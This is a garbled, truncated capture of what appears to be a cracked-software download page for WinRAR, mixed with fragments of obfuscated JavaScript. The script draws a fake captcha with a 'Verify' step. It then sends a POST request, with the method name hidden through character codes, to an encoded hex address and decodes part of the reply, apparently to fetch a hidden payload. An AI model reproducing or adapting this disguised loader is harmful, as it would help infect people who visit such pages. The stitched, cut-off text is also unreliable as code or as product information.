
🗓 2026-06-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)w
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.
Verify
Processor:
1 GHz CPU for patching
RAM:
At least 4 GB
Disk space:
64 GB for unpack
WinRAR serves as popular software for file